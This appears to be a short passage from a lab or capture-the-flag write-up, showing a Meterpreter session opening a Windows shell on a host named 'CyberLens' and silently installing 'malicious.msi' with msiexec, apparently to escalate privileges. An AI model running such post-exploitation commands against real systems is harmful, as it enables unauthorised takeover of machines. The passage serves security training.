 meterpreter > shell
Process 2056 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\CyberLens>msiexec /quiet /qn /i malicious.msi
msiexec /quiet /qn /i malicious.msi
C:\Users\CyberLens>